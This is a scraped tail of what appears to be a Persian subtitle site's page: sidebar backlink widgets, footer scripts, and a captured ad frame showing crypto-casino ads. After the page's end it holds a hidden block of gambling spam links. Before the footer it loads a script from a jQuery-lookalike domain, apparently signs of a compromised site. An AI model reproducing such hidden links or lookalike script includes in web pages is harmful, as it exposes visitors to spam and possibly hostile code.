</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toroplay-child\/*","\/wp-content\/themes\/toroplay\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https:\/\/blue-subtitle.com\/wp-admin\/admin-ajax.php","nonce":"1da2734bed","version":"1.1.8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=70ab5d9b081f2d0ce3df1dc11fb65c5e&time=1764592794&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUFGJUQ4JUE3JUQ5JTg2JUQ5JTg0JUQ5JTg4JUQ4JUFGLSVEOSU4MSVEQiU4QyVEOSU4NCVEOSU4NS0lRDglQjIlRDglQTglRDglQTclRDklODYtJUQ4JUE3JUQ4JUI1JUQ5JTg0JURCJThDLWNhdGZpc2gta2lsbGVyLTIwMjIv&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D9%81%DB%8C%D9%84%D9%85%20%D8%B2%D8%A8%D8%A7%D9%86%20%D8%A7%D8%B5%D9%84%DB%8C%20Catfish%20Killer%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 21232
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/e4da3b7fbbce2345d7772b0674a318d5/0/0" target="_blank">
																		BC.Game - $100 FREE SPINS																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-1050" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>BC.Game - $100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>THE BEST CRYPTO CASINO: Slots, Casino, Sports, Lottery...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q="><p>https://bcgm1.com/i-5u80nk4g-n</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1050/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/9902741cb1f254ae3b7e4321457db303/0/0/aHR0cHM6Ly9iY2dtMS5jb20vaS01dTgwbms0Zy1uLz9wPS9sb2dpbi9yZWdpc3Q=">CLAIM $100</a></div></div></div></div><div class="content-box-section" id="content-box-section-632" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>1,500➕ Advertising Networks</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>List of the best advertising networks in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-1206" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/5e700d2da4cc9a4f7556a597668b10de/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>100 FREE SPINS</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/5e700d2da4cc9a4f7556a597668b10de/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>Join BETNIJNA and claim 100 FREE SPINS and play casino...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/5e700d2da4cc9a4f7556a597668b10de/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc="><p>https://t.co/wdy1IgUTf7</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1206/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/5e700d2da4cc9a4f7556a597668b10de/0/0/aHR0cHM6Ly90LmNvL3dkeTFJZ1VUZjc=">CLAIM SPINS</a></div></div></div></div><div class="content-box-section" id="content-box-section-894" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>$10,000 per Month</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>Traffic and sales? PPV, Pop, Display ads, Native, Adult...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/894/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/e781a12e1df3bd91a5d4323f40c76e48/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy90cmFmZmljLW1vbmV0aXphdGlvbi41NS8=">More info</a></div></div></div></div><div class="content-box-section" id="content-box-section-1058" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Adskeeper</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/1058/0/13585/7904/2afb6f240fafdab34d3b0584c10b11ef/7ddc52eeaf56ba1b03343458fac3bc06/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL3RocmVhZHMvYWRza2VlcGVyLWN1dHRpbmctZWRnZS1hZHZlcnRpc2luZy1zb2x1dGlvbi1mb3ItYWZmaWxpYXRlcy1hbmQtYWR2ZXJ0aXNlcnMuNzYzOTY3Lw=="><p>Publisher /Advertiser by CPC / CPM / NATIVE / PUSH ADS...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" 